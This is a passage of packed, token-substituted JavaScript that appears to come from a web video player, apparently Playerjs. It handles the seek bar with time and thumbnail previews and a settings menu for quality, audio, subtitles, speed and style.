3S=\'3u://3G.w3.3T/4e/2k\'>"+B.dV.8i()+"</2k>"}}9x(W.5m,W.7v);o.U.cu(1h);o.U.cD(W.5m,W.7v);W.5g=I}E om(W){3e=I;if(B.3a==1){if(B.g9==1&&J(B.oi)){3a.22="<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.oi.8i()+"</2k>"}}dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v);6T(26,1,"no")}E 9x(dK,ei){C x;C wE=1Q.gb.ay;C wz=1Q.gb.c7;ei=ei+wz;dK=dK+wE;if(B.8A>0){x=ei-dm+w/2-B.6K;26=x/w;if(B.8A==wF){x=ei-dm+w/2-B.6b;26=x/w;26=(26-1)*-1}}G{x=dK-8P-B.6b;26=x/w;if(B.8c>H2&&B.8c<H7){x=dK-8P-B.6K;26=x/w;26=(26-1)*-1}}}F.bR=E(){bR()};F.em=E(){o3()};E o3(){if(2L){1c(C i=0;i<2L.V;i++){fE.3x(2L[i])}}2L=[];if(v.2L){1c(C i=0;i<4W.4V(v.2L).V;i++){if(v.2L[i].1d){2L[i]=1H("1T");H(2L[i],{\'1e\':\'1S\',\'1a\':0,\'1i\':-B.h/2,\'Y\':(J(v.2L[i].Y)?v.2L[i].Y:B.wL),\'1b\':B.h,\'1v\':(J(v.2L[i].1v)?v.2L[i].1v:B.wJ),\'3O-2z\':\'1M\',\'2m\':\'1M\',\'2f-1E\':(J(v.2L[i].1E)?v.2L[i].1E:B.x8)});2L[i].1d=v.2L[i].1d;fE.1L(2L[i])}}bR()}}E bR(){C x=o.O.1o();1c(C i=0;i<2L.V;i++){if(x>0){H(2L[i],{\'1a\':w*(2L[i].1d/x)-w/2,\'2m\':\'51\'})}G{3v(2L[i])}}}E nY(){3e=K}E bQ(W){if(B.5Y>0){if(o.1G||1g!=\'2y\'){H(fm,{"Y":W.5m-8P})}}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){!5r(2a)?1j(2a):\'\';dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v);if(1g=="2y"){if(o.O.6f()&&o.O.9N().P("?xC")>0&&v.H6==1){3k.22=\'- \'+g8((1-26)*o.O.1o())}G{3k.22=g8(26*o.O.1o())}}if(1g=="1N"){3k.22=3g.5V(26*1t)}H(2a,{"1i":(-3k.2J*2-B.xH*1)-(B.xq==1?(B.h/2)*(B.ch>0?B.ch:1):0),"1a":(-w/2+(W.5m+1Q.gb.ay-8P)-2a.24/2),"1b":B.g2+B.es+B.xp,"Y":B.xf+3k.24+B.gc,});H(7O,{\'1b\':2a.2J});2a.B.5c="3n"}if(o.cQ&&1g=="2y"){if(o.O.1o()>0){if(B.2a==0){dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v)}C 1a=(-w/2+(W.5m-8P)-v.cW/2);1a>w/2-v.cW?1a=w/2-v.cW:\'\';H(5d,{"1i":(-v.g0-5-v.jM),"1a":(1a<-w/2?-w/2:1a)});vm(26*o.O.1o())}}}F.c=E(){R 1f};F.s=E(1h){R B[1h]};F.ss=E(x,x2){R B[x][x2]};F.g=E(x){94(x){1p"Y":R w;1n;1p"H5":R 7I.24;1n;1p"1b":R B.h;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1g":R 1g;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"26":R 26;1n;6v:R K}};F.29=E(1h,x){94(1h){1p"1j":3Y=x;1n;1p"3e":3e=x;1n;1p"2m":1g=="2y"||B.1m==1?H(1f,{"6m":(x?"3Y":"3D")}):H(1f,{"2m":(x?"51":"1M")});3Y=x;1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"26":26=x;1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"o2":B.H3=x;1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n}};F.2C=E(x){2C(x)};F.j3=E(x){};F.cr=E(8q,8L){if(3e){if(1g=="1N"){9x(8q,8L);o.U.cu(1h);o.7e=I}9x(8q,8L);6T(26,1,"no")}};F.cD=E(8q,8L){if(3e){nY();3e=K;9x(8q,8L);o.U.cu(1h);6T(26,1,"no")}};E 6T(1d,1o,g6){1d<0?1d=0:\'\';if(3e&&1o!=1){}G{C 3P;if(1o>0&&1d>0){if(1d>1o){1d=1o}3P=w*(1d/1o);if(3P==6M.24){3P=-1}}G{3P=0}if(3P>=0){H(6M,{"Y":3P,"3K":(g6!="no"?"Y "+B.g3+"s 2F":"1M")});nW(3P,I)}if(J(7y)){if(1o<2&&1g=="2y"){if(fQ){3v(7y);fQ=K}}G{if(!fQ){6r(7y);fQ=I}7y.22=1g=="2y"?6h(1d==0?1o:1d):3g.lK(1d*1t);if(3P<7y.io+B.xc+B.y9){if(!fW){H(7y,{"1a":0,"1X":"2I"});fW=I}}G{if(fW){H(7y,{"1X":0,"1a":"2I"});fW=K}}}}}};F.6T=E(1d,1o,g6){if(1o!=xO||1d!=uH){6T(1d,1o,g6)}};F.uy=E(){26>1?26=1:\'\';26<0?26=0:\'\';H(6M,{"Y":(26*w),"3K":"1M"})};F.tJ=E(1d,1o){if(1o>0&&1d>0){C 3P=w*(1d/1o);H(b1,{"Y":4d(3P)});wl=1o;oI=1d}G{oI=0;H(b1,{"Y":0})}};E vm(x){if(v.5F==1){if(o.cQ){C y=-1;if(J(o.5F)){if(o.5F.V>0){1c(C i=o.5F.V-1;i>=0;i--){if(x>=o.5F[i].t1&&x<=o.5F[i].t2){y=i;1n}}}}if(y!=-1&&gf!=y){if(J(o.5F[y])){if(J(o.5F[y].1q)){C z=o.5F[y].1q;if(z.P(\'.\')>-1){!5r(5d)?6r(5d):\'\';H(5d,{\'2f-7t\':\'1q(\'+o.5F[y].1q+\')\'});if(z.P(\'8m\')>0){C xy=z.1B(z.P(\'8m\')+5);C 8m=xy.2E(\',\');if(8m.V==4){H(5d,{\'2f-1e-y\':"-"+2p(8m[1])+\'px\',\'2f-1e-x\':"-"+2p(8m[0])+\'px\',\'Y\':2p(8m[2])+\'px\',\'1b\':2p(8m[3])+\'px\',\'2f-2T\':\'2I\'});v.cW=8m[2];v.g0=8m[3]}}G{H(5d,{\'2f-2T\':\'eY\'})}}}G{3v(5d)}}}G{y==-1?3v(5d):\'\'}gf=y}}}E vV(){5d=1H("1T");H(5d,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':v.cW,\'1b\':v.g0,\'6C\':\'3D\',"3O-2z":"1M","2f-1E":"#v1","2O-6J":v.vQ+\'px\',"2m":"1M"});if(v.jM==1){H(5d,{"2O":v.ub+"px 5u #"+v.tW})}if(v.um==1){H(5d,{"6z-9K":"iL 59 qU 4a(0,0,0,0.5)"})}5d.B.5c="cl";1f.1L(5d)}E g5(){2a=1H("1T");H(2a,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'1b\':\'2I\',"3O-2z":"1M","1v":0,"3K":"1v 0.1s 2F"});7O=1H("1T");B=3J(B,\'dU\',\'dU\');H(7O,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':B.e0,\'1v\':B.ah,\'2O-6J\':B.ka});3k=1H("1T");H(3k,{\'1e\':\'1S\',\'1a\':B.gc,\'1i\':B.g2,\'1E\':B.lf,\'3L-kd\':B.mo,\'3L-2T\':B.es,"ef-cq":B.mR+\'px\',"2y-1b":"1",\'1v\':B.mU});B.fM=B.HI;if(B.fM==1){6V=1H("1T");6V.22=\'<2k Y="9E" 1b="wX" wN="0 0 8 6" 8a="1.1" 3S="3u://3G.w3.3T/4e/2k" 3S:3U="3u://3G.w3.3T/7g/3U"><cZ id="xB" 5n="1M" 4P="#\'+B.e0+\'" 4P-pY="pW" 2L="0 0 8 0 4 6"></cZ></2k>\'}1f.1L(2a);2a.1L(7O);2a.1L(3k);if(B.fM==1){2a.1L(6V);H(6V,{\'1e\':\'1S\',\'1a\':\'50%\',\'2u-1a\':\'-pE\',\'2e\':\'-9E\',\'1v\':B.ah})}};E so(){if(o.3t&&v.d9==1){C f=o.3t.8H();if(f.t&&f.d){6T(f.t,f.d)}}};F.4h=E(){1f.3x(6w);if(bg){bg.bu("fJ");bg.bu("dH");bg.bu("dG");bg.5X.3x(bg);2q bg}if(3a){1f.3x(3a)}o.1P.3x(1f);2q 1f}};C rK=E(){C i;C B=[];C w;C h;C 3Y=I;C 3d=1;C 2Z=1;C x0=0;C y0=0;C 8M=7D(g1,HH);C 1g,1h="bg";C 1I="HF";B["1e"]=v.2b.1e;1c(C k in v.2b){if(v.2b.2r(k)){B[k]=v.2b[k]}}if(B.1j==0){v.2b.h=B.h=0;B.2N=B.2u="0 0 0 0";B.4U=0}B["1K"]=1;B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');if(J(B.fR)){if(B.fR!=20&&B.2u=="-20 0 0 0"){B.4L=B.fR}}C 1f=1H("1T");H(1f,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':(B.e7==1?\'1t%\':o.an),\'1b\':B.h-B.4L,\'HG\':B.a,\'3O-2z\':\'1M\',\'cN\':\'fD\',\'mt\':\'fz\'});o.1P.1L(1f);C bg=1H("1T");H(bg,{\'HK\':\'1S\',\'HL\':0,\'HQ\':0,\'HP\':\'1t%\',\'1b\':B.h-B.5N-B.4L,\'1v\':B.a,\'2m\':\'51\',\'2u-1a\':B.2W,\'2u-1X\':B.3z,\'2O-6J\':B.6t});1f.1L(bg);w=1f.24;v.ep=-B.4L;if(B.4U==1){if(B.1E==\'3p\'||v.2b.7t!=\'\'){v.ep=98-B.h;C 4Z=\'1A:7t/iE;c0,uU+ur/T/D+tB/tF/tG==\';if(v.2b.7t.P("1A:7t")>-1){4Z=v.2b.7t}H(bg,{\'1b\':B.h+v.ep,\'2f\':\'1q(\'+4Z+\') ff-x 50% 1t%\',\'2f-2T\':\'2I\'})}G{C bp=\'to 2e, 4a(\'+jB(B.1E)+\',0), 4a(\'+jB(B.1E)+\',1)\';H(bg,{\'2f\':\'-oz-2F-4U(\'+bp+\')\',\'2f\':\'-4A-2F-4U(\'+bp+\')\',\'2f\':\'-ms-2F-4U(\'+bp+\')\',\'2f\':\'-o-2F-4U(\'+bp+\')\',\'2f\':\'2F-4U(\'+bp+\')\'})}}G{H(bg,{\'2f-1E\':B.1E})}F.c=E(){R 1f};F.s=E(1h){R B[1h]};F.g=E(x){94(x){1p"w":1f.24>0?w=1f.24:\'\';R w;1n;1p"Y":R 1f.24;1n;1p"1b":R 1f.2J;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"8M":R 1h+8M;1n;6v:R K}};F.29=E(1h,x){94(1h){1p"1j":3Y=x;1n;1p"w":w=x;1n;1p"2m":H(1f,{"2m":(x?"51":"1M")});3Y=x;1n;1p"1K":H(1f,{"2R":"1K("+x+")"});3d=x;2Z=x;1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n}};F.4h=E(){o.1P.3x(1f);2q 1f}};C 7k=E(is){C i;C B=[];C f=[];C ci=[];C uM=[];C 4k=[];C 6Y=[];C 2h=[];C f2=[];C du=[];C HN=[];C 4m=[];C 6c=[];C 3X=[];C a6=[];C di=K;C 3w;C iv=-1;C 55=I;C 1h=is;C 1k;C dl=[];C 5D=[];C a2=[];C 3Q=\'\';C bD=\'\';C 5E=-1;C ij=K;C HE=K;C iq=K;C iz=K;C fg=K;C ic;C lP;C kc;B=7P(B,v[is]);B=3J(v[is],\'2u\',\'2u\');if(B.jD==0){B.nq="0 0 0 0"}B=3J(v[is],\'bw\',\'nq\');B=3J(v[is],\'2N\',\'2N\');B.ik=0;C iJ="<2k Y=\'"+B.5U*2+"\' 1b=\'"+(B.5U*2>B.5A?(B.5U*2):B.5A)+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\' ><g><bT ry=\'"+(B.5U)+"\' rx=\'"+B.5U+"\' cy=\'"+(B.5U*2>B.5A?(B.5U):(B.5A/2))+"\' cx=\'"+B.5U+"\' 4P=\'#"+B.52+"\'/></g></2k>";C xi="<2k Y=\'"+B.5U*2+"\' 1b=\'"+B.5A+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\' ><g><bT ry=\'"+(B.5U-1)+"\' rx=\'"+(B.5U-1)+"\' cy=\'"+(B.5A/2+2)+"\' cx=\'"+B.5U+"\' 5n=\'#"+B.52+"\' 5n=\'1\' 4P-1v=\'0\'/></g></2k>";C xx=4;C tI="<2k Y=\'"+(xx+2)+"\' 1b=\'"+(B.5A)+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'><g><2y x1=\'1\' y1=\'"+(B.5A/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(B.5A/2)+"\' 5n=\'#"+B.1E+"\' 5n-Y=\'1\' 5n-iM=\'5V\'/><2y x1=\'"+xx+"\' y1=\'"+(B.5A/2)+"\' x2=\'1\' y2=\'"+(B.5A/2+xx)+"\' 5n=\'#"+B.1E+"\' 5n-Y=\'1\' 5n-iM=\'5V\'/></g></2k>";C 1F=1H("1T");o.1P.1L(1F);H(1F,{\'6C\':\'3D\',\'2m\':\'51\',\'1v\':0,\'2O-6J\':B.6t});if(is=="1u"){1F.B.5c=1t}G{1F.B.5c=99}C 1f=1H("1T");1F.1L(1f);H(1f,{\'1e\':\'aa\',\'1i\':0,\'1a\':0,\'2m\':\'51\',\'Y\':\'1t%\',\'2N-1i\':B.7j,\'2N-1X\':B.6K+20,\'2N-2e\':B.7W,\'2N-1a\':B.6b,\'1E\':B.1E,\'3L-2T\':B.bx,\'3L-kd\':B.3L,\'ef-cq\':B.fc+\'px\'});if(is!=="1k"){H(1f,{\'6C-y\':\'7M\'})}if(is=="1k"){4y(1f,{id:(v.id+"mw"+is)});if(B.4p==1){H(1f,{\'Y\':\'1t%\',\'2N-1X\':B.6K,\'2N-2e\':B.7W+20,\'6C-x\':\'7M\',\'9B-7J\':\'bX\'});H(1F,{\'Y\':o.3h-B.3z-B.2W,\'1b\':B.iF+B.7j+B.7W})}G{H(1f,{\'6C-y\':\'7M\'});if(B.vX==1){H(1f,{\'Y\':o.3h})}}if(B.jD==1){H(1F,{\'2f-1E\':B.lz})}}if(B.dq==1){C 4B=1H("1T");C 8K=jB(B.jD==1?B.lz:B.54);if(B.4p==1){ec(4B,\'to 1X, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1a\',12,5,7,10,7,10,12,15);if(o.1x.2i){4B.1r("5L",kN)}G{4B.1r("26",kN)}}G{ec(4B,\'to 2e, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1i\',5,12,10,7,10,7,15,12);if(o.1x.2i){4B.1r("5L",kr)}G{4B.1r("26",kr)}}C 4u=1H("1T");if(B.4p==1){ec(4u,\'to 1a, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1X\',8,5,13,10,13,10,8,15);if(o.1x.2i){4u.1r("5L",kz)}G{4u.1r("26",kz)}}G{ec(4u,\'to 2e, 4a(\'+8K+\',0), 4a(\'+8K+\',\'+(B.53*1+0.3)+\')\',\'2e\',5,8,10,13,10,13,15,8);if(o.1x.2i){4u.1r("5L",kC)}G{4u.1r("26",kC)}}1f.1r("lG",uS,{ai:I});4B.1r("8h",8D);4u.1r("8h",8D);1F.1L(4B);1F.1L(4u);4X(lP);lP=7z(vo,3n)}if(o.1x.2i){1f.Hv=kf;1f.Hw=jC}G{1f.dH=kf;1f.dG=jC}if(is=="1u"){1c(C i=1;i<11;i++){if(J(v["8R"+is][is+i])){v.1u[is+i]=v["8R"+is][is+i];if(J(v["8R"+is][is+i+"1V"])){v.1u[is+i+"1V"]=v["8R"+is][is+i+"1V"]}if(J(v["8R"+is][is+i+"1g"])){v.1u[is+i+"1g"]=v["8R"+is][is+i+"1g"]}}if(J(v.1u[is+i])){if(v.1u[is+i]==1){9G(\'f\',i);9i(f[i],ci[i],4k[i],6Y[i]);4k[i].22=3q(v.1u[is+i+"1g"]);if(J(v.1u[is+i+"1V"])){if(v.1u[is+i+"1V"]!=\'\'){4k[i].22=v.1u[is+i+"1V"]}}if(J(v.1u[is+i+"1g"])){2h[i]=v.1u[is+i+"1g"];aj(i)}if(o.1x.2i){f[i].1r("5L",4j);f[i].1r("6N",41)}G{f[i].1r("aN",4j);f[i].1r("b5",41)}f[i].1r("26",9k);f[i].1r("8h",8D)}}}}E uS(){4X(kc);kc=7z(jC,et)}E kf(){o.3e=I}E jC(){if(B.jU==1){4x(o.ea);o.ea=2j(E(){if(!o.3e){9s()}},3n)}o.3e=K}E 4j(W){if(o.2t){o.4I?o.X.4I(K):\'\'}C i=W.5v.8j(\'iB\');C x;if(i){x=\'f\'}G{if(W.5v.8j(\'b6\')){i=W.5v.8j(\'b6\');x=\'f2\'}}if(i){i=2p(i);if(J(2l(x)[i])){if(is=="1k"&&B.iD==1&&B.iK==1){1j(2l(x+\'1V\')[i]);H(2l(x+\'1V\')[i],{\'1v\':1})}if(B.6s>-1){H(2l(x+\'bg\')[i],{\'1v\':B.6s})}if(B.5Y>-1){H(2l(x+\'1V\')[i],{\'1v\':B.5Y});H(2l(x+\'5B\')[i],{\'1v\':B.5Y})}H(2l(x+\'bg\')[i],{\'6d\':B.bm});if(is=="1k"){if(2h[i].P("1k")==0){C id=2h[i].1B(8);if(3Q==id||bD==id){H(2l(x+\'1V\')[i],{\'1E\':B.52});H(2l(x+\'5B\')[i],{\'1E\':B.52})}G{H(2l(x+\'1V\')[i],{\'1E\':B.1E})}}}}}};E 41(W){if(o.2t){o.4I?o.X.4I(I):\'\'}C i=W.5v.8j(\'iB\');C x;if(i){x=\'f\'}G{if(W.5v.8j(\'b6\')){i=W.5v.8j(\'b6\');x=\'f2\'}}if(i){if(J(2l(x)[i])){if(is=="1k"&&B.iD==1&&B.iK==1){H(2l(x+\'1V\')[i],{\'1v\':0})}H(2l(x+\'bg\')[i],{\'6d\':B.54});if(B.6s>-1){H(2l(x+\'bg\')[i],{\'1v\':B.53,"3K":"1v 0.1s 2F"})}if(B.5Y>-1){H(2l(x+\'1V\')[i],{\'1v\':B.a,"3K":"1v 0.1s 2F"});H(2l(x+\'5B\')[i],{\'1v\':B.a,"3K":"1v 0.1s 2F"})}if(is=="1k"){if(2h[i].P("1k")==0){C id=2h[i].1B(8);if(3Q==id||bD==id){H(2l(x+\'1V\')[i],{\'1E\':B.52});H(2l(x+\'5B\')[i],{\'1E\':B.52})}G{if(J(dl[id])){iO(i)}G{H(2l(x+\'1V\')[i],{\'1E\':B.1E})}}}}}}}E 9k(W){if(!fg){C d=1O 9a();o.cX=d.d0();C i=W.5v.8j(\'iB\');if(i){if(J(f[i])){if(J(2h[i])){5j(i)}}}}}E 8D(W){W.5g=I}E o1(W){if(!fg){C d=1O 9a();o.cX=d.d0();C i=W.5v.8j(\'b6\');if(i){if(i==0){ib()}G{if(J(3X[i])){vq(i)}}}}}E jz(W){C x=W.5v.8j(\'x9\');if(x){nL(x)}}E xU(W){C i=W.5v.8j(\'b6\');if(J(3X[i])){if(3X[i].P("=")>0){C x=3X[i].1B(0,3X[i].P("="));C y=3X[i].1B(3X[i].P("=")+1);v[x]=y;if(o.5b&&v.kD==1){4H.aq("iY"+x,y)}o.X.wa();nL(x)}}}E aj(i){if(J(2h[i])){C cJ=K;C aJ=K;C 6y=\'\';if(is=="1u"){if(2h[i]=="4c"){6y=o.O.kY()}if(2h[i]=="5H"){6y=o.O.kO()}if(2h[i]=="a4"){if(o.8I){6y=o.it[o.HA]}}if(2h[i]=="5H"||2h[i]=="a4"||2h[i]=="4c"){if(o[\'cj\'+2h[i]].V<2){cJ=I}G{aJ=I}}if(2h[i]=="4f"){if(!o.4f){cJ=I}G{aJ=I}}if(2h[i]=="2n"){if(J(o.3o)){aJ=I;if(o.7m){6y=o.4C[o.3A]}G{6y=\'\'}}G{cJ=I}}if(2h[i]=="7N"){6y=o.8W[o.aC];aJ=I;if(o.2w=="ae"){cJ=I;aJ=K}}}6Y[i].22=6y;if(cJ){1m(f[i]);if(is=="1u"){a6[i]?4x(a6[i]):\'\';if(o.U){o.U.fk(i,K,6y)}G{a6[i]=2j(E(){o.U.fk(i,K,6y)},5a)}}H(f[i],{\'1e\':\'1S\',\'1X\':0,\'1i\':-1t})}if(aJ){if(B.4p==1){H(f[i],{\'2m\':\'bU-51\'})}G{1j(f[i])}if(is=="1u"){a6[i]?4x(a6[i]):\'\';if(o.U){o.U.fk(i,I,6y)}G{a6[i]=2j(E(){o.U.fk(i,I,6y)},5a)}}H(f[i],{\'1e\':\'aa\',\'1X\':0,\'1i\':0})}2C()}1c(C j=1;j<f.V;j++){if(f[j]){if(5r(f[j])){C 6j=K;55?6j=I:\'\';55=K;6j&&o.U?o.U.6j():\'\'}}}};E 5j(i){if(J(2h[i])){C x=jH();if(3w!=2h[i]){3w=2h[i];if(3w==\'4c\'||3w==\'5H\'||3w==\'2n\'||3w==\'7N\'||3w==\'a4\'){iv=i;C 3M=[];if(J(4W.wf)){3M=4W.wf([],o[\'cj\'+3w])}G{1c(C 1h in o[\'cj\'+3w]){if(o[\'cj\'+3w].2r(1h)){3M[1h]=o[\'cj\'+3w][1h]}}}C d2=o[\'Hz\'+3w];C xn=o[\'Hx\'+3w];1c(C j=1;j<f.V;j++){if(f[j]){f[j].B.2m="1M"}}f2=[];9G(\'f2\',0);9i(f2[0],du[0],4m[0],6c[0]);H(f2[0],{"2O-2e":"59 5u "+(B.xu==1?"#"+B.7o.2H("#",""):"4a(1t,1t,1t,0.7)")});4m[0].22=J(v.1u[is+i+"1V"])?v.1u[is+i+"1V"]:3q(v.1u[is+i+"1g"]);if(3w==\'2n\'){6c[0].22=3q("uu");H(6c[0],{\'1E\':B.1E,\'2g-do\':\'Hy\',\'aK\':\'2I\'});6c[0].1r("26",vP);if(ij){1c(j=0;j<o.b9.V;j++){3M.4N("GT"+o.b9[j])}}}H(4m[0],{\'3L-2T\':B.ca});3X[0]="Gg";if(x[0]>1){if(o.1x.2i){f2[0].1r("5L",4j);f2[0].1r("6N",41)}G{f2[0].1r("aN",4j);f2[0].1r("b5",41)}f2[0].1r("26",o1);f2[0].1r("8h",8D)}G{H(f2[0],{"6g":\'6v\'})}if(B.Gh==1){3v(f2[0])}if(J(3M)){1c(j=0;j<3M.V;j++){C y=j+1;C fV=K;if(4Q(3M[j])!=\'\'){if(3w==\'4c\'){if(3M[j]==3q("2I")){fV=I}}9G(\'f2\',y,fV);9i(f2[y],du[y],4m[y],6c[y]);if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){4m[y].22=3q(3M[j].1B(7));if(3M[j]==\'Gf\'){H(f2[y],{"2O-1i":"59 5u 4a(1t,1t,1t,0.7)"})}}G{4m[y].22=3M[j]}}G{4m[y].22=3M[j]}3X[y]=3w+j;if(d2==j||xn==j){6c[y].22=d2==j?iJ:xi;d2==j?H(4m[y],{\'1E\':B.52}):\'\'}if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){C t=3M[j].1B(7);if(t.P("1E")>0){6c[y].22="<1T B=\'"+(v[t]=="3p"?\'2O:59 5u #cl;1b:9E;Y:9E;\':\'1b:aA;Y:aA;\')+";2f-1E:"+(v[t].P("#")==-1?\'#\':\'\')+v[t]+";2O-6J:aA;\'></1T>"}G{6c[y].22=v[3M[j].1B(7)]}}}if(3w==\'4c\'){if(3M[j]==3q("2I")&&o.O.eT()){H(4m[y],{\'1E\':B.52})}if(J(v.ir)){if(v.ir.P(3M[j])>-1){3v(f2[y])}}}C 6H="";if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){4y(f2[y],{\'Ge\':i,\'x9\':3M[j].1B(7)});6H="jz"}}if(o.1x.2i){f2[y].1r("5L",4j);f2[y].1r("6N",41)}G{f2[y].1r("aN",4j);f2[y].1r("b5",41)}if(6H=="jz"){f2[y].1r("26",jz)}G{f2[y].1r("26",o1)}f2[y].1r("8h",8D)}}}2C()}if(2h[i]==\'aB\'){o.X.nS()}if(2h[i].P(\'1k\')>-1){C id=2h[i].1B(8);if(J(o.1y[id])){if(J(o.1y[id][\'3l\'])){o.2S=2c;9e(i);if(J(o.1y[id][\'1G\'])){v.1G=o.2S=o.1y[id][\'1G\']}if(J(o.1y[id][\'7x\'])&&v.7x==1&&v.Gc==1){7x(o.1y[id][\'7x\'])}G{o.X.bB(o.1y[id][\'3l\']);v.1k.7Q==0&&v.1k.bL==1?2j(9s,4S):\'\';iq=K;iz=K;ii(id)}}G{if(J(o.1y[id][\'5q\'])){6n(o.1y[id]);if(iq){5E==-1?5j(0):\'\'}G if(iz){5E==-1?5j(2p(f.V)-2):\'\'}}}}}if(2h[i]==\'4f\'){o.O.bN()}}}};E nL(x){1c(C i=0;i<f2.V;i++){if(f2[i]){f2[i].B.2m="1M"}}f2=[];9G(\'f2\',0);9i(f2[0],du[0],4m[0],6c[0]);H(f2[0],{"2O-2e":"59 5u "+(B.xu==1?"#"+B.7o.2H("#",""):"4a(1t,1t,1t,0.7)")});4m[0].22=3q(x);H(4m[0],{\'3L-2T\':B.ca});if(o.1x.2i){f2[0].1r("5L",4j);f2[0].1r("6N",41)}G{f2[0].1r("aN",4j);f2[0].1r("b5",41)}f2[0].1r("26",jY);f2[0].1r("8h",8D);C 4E=[];C nH=K;if(x.P("2T")>0){4E=[\'50%\',\'75%\',\'1t%\',\'nN%\',\'4S%\',\'Gj%\',\'fx%\',\'dM%\']}if(x.P("53")>0){4E=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.P("dv")>0){4E=[4S,dM,9w]}if(x.P("2e")>0){1c(i=0;i<21;i++){4E[i]=i*10}}if(x.P("9K")>0){nH=I;4E=[0,1]}if(x.P("1E")>0){4E=[\'44\',\'Gk\',\'Gl\',\'Gb\',\'Ga\',\'G1\',\'G2\',\'G0\',\'FZ\',\'FX\',\'FY\',\'G3\',\'G4\',\'G9\',\'G8\',\'G7\',\'G5\',\'3p\'];C vx=v[x].2H("#","");if(4E.P(vx)==-1){4E[8]=vx}}1c(y=1;y<=4E.V;y++){9G(\'f2\',y,K);9i(f2[y],du[y],4m[y],6c[y]);H(6c[y],{\'2N-1a\':0});if(x.P("1E")>0||x.P("2e")>0){y%3!=0?H(f2[y],{\'iA\':\'1a\'}):\'\';H(f2[y],{\'Y\':\'33.3%\'});if(x.P("1E")>0){4m[y].22="<1T B=\'"+(4E[y-1]=="3p"?\'2O:59 5u #cl;1b:yb;Y:yb;\':\'1b:c8;Y:c8;\')+";2f-1E:#"+4E[y-1]+";2O-6J:c8;\'></1T>";H(f2[y],{\'2y-1b\':1})}G{4m[y].22=4E[y-1]}}G{if(x.P("dv")>0){4m[y].22=4E[y-1]}G{y%2!=0?H(f2[y],{\'iA\':\'1a\'}):\'\';H(f2[y],{\'Y\':\'50%\'});if(nH){4m[y].22=3q(4E[y-1]+\'nc\')}G{4m[y].22=4E[y-1]}}}3X[y]=x+\'=\'+4E[y-1];if(4E[y-1]==v[x]||v[x]==\'#\'+4E[y-1]){6c[y].22=iJ;H(4m[y],{\'1E\':B.52})}if(o.1x.2i){f2[y].1r("5L",4j);f2[y].1r("6N",41)}G{f2[y].1r("aN",4j);f2[y].1r("b5",41)}f2[y].1r("26",xU);f2[y].1r("8h",8D)}2C()}E ii(id){if(J(o.1y[id][\'1W\'])){v.1W=o.1y[id][\'1W\'];J(v.1W)?o.O.7L(v.1W):\'\'}if(J(o.1y[id][\'6X\'])){v.6X=o.1y[id][\'6X\']}if(J(o.1y[id][\'1V\'])){o.iH=o.1y[id][\'1V\'];if(v.iI==1){v.1V=(v.na==1&&J(o.n1)?o.n1+(v.n9==1?\'<br>\':\' 